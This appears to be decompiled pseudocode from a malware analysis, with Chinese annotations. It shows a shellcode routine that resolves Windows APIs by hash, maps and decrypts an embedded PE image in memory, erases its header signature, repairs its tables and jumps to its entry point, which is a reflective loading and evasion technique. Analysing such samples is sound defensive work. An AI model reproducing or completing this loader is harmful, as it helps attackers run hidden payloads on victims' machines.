 int __stdcall decrypt_pe_and_run(unsigned __int8 *shellcode_end_ptr)
{
  int origin_pe_base; // [esp+4h] [ebp-54h]
  char key; // [esp+13h] [ebp-45h]
  int len; // [esp+14h] [ebp-44h] BYREF
  int pe_base; // [esp+18h] [ebp-40h]
  int encrypted_bin; // [esp+1Ch] [ebp-3Ch] BYREF
  void (__stdcall *entrypoint)(int, int, unsigned __int8 *); // [esp+20h] [ebp-38h]
  int nt_hdr; // [esp+24h] [ebp-34h]
  int v9; // [esp+28h] [ebp-30h]
  int func_tbl_ptr[11]; // [esp+2Ch] [ebp-2Ch] BYREF

  encrypted_bin = 0;
  len = 0;
  v9 = 0;
  strcpy((char *)func_tbl_ptr, "AAAABBBB");
  func_tbl_ptr[3] = 0;
  func_tbl_ptr[4] = 0;
  func_tbl_ptr[5] = 0;
  func_tbl_ptr[6] = 0;
  func_tbl_ptr[7] = 0;
  func_tbl_ptr[8] = 0;
  func_tbl_ptr[9] = 0;
  func_tbl_ptr[10] = 0;
  origin_pe_base = check_pe_header();
  if ( (func_tbl_ptr[0] & 0xFFFFFF) == 4276545 && (func_tbl_ptr[1] & 0xFFFFFF) == 4342338 )
    get_api_addr_by_hash(func_tbl_ptr);
  if ( !check_flag(func_tbl_ptr) )
    get_api_addr(func_tbl_ptr);
  nt_hdr = *(_DWORD *)(origin_pe_base + 60) + origin_pe_base;
  if ( (*(_WORD *)(nt_hdr + 0x16) & 0x8000) != 0 )
    v9 = 64;
  else
    v9 = 4;
  pe_base = realloc_image_buffer(func_tbl_ptr, nt_hdr, origin_pe_base, v9);
  memset((void *)pe_base, 0, *(_DWORD *)(nt_hdr + 0x50));
  key = *(_BYTE *)(nt_hdr + 0x10);
  pe_base = erase_pe_header_signal(pe_base, nt_hdr, origin_pe_base, key);
  fix_section_tbl(pe_base, nt_hdr, origin_pe_base, &encrypted_bin, &len);
  fix_import_tbl(func_tbl_ptr, pe_base, nt_hdr, origin_pe_base, key);
  映射、修复原始PE镜像
  decrypt(encrypted_bin, len, key);
  fix_reloc_tbl(pe_base, nt_hdr);
  modify_mem_attrib(func_tbl_ptr, encrypted_bin, len, v9);
  memset(func_tbl_ptr, 0, sizeof(func_tbl_ptr));
  if ( (*(_WORD *)(nt_hdr + 0x16) & 0x1000) != 0 )
    entrypoint = (void (__stdcall *)(int, int, unsigned __int8 *))(*(_DWORD *)(nt_hdr + 0x70) + pe_base);
  else
    entrypoint = (void (__stdcall *)(int, int, unsigned __int8 *))(*(_DWORD *)(nt_hdr + 0x28) + pe_base);
  entrypoint(pe_base, 1, shellcode_end_ptr);
  return (int)entrypoint;
  运行原始PE镜像入口点
}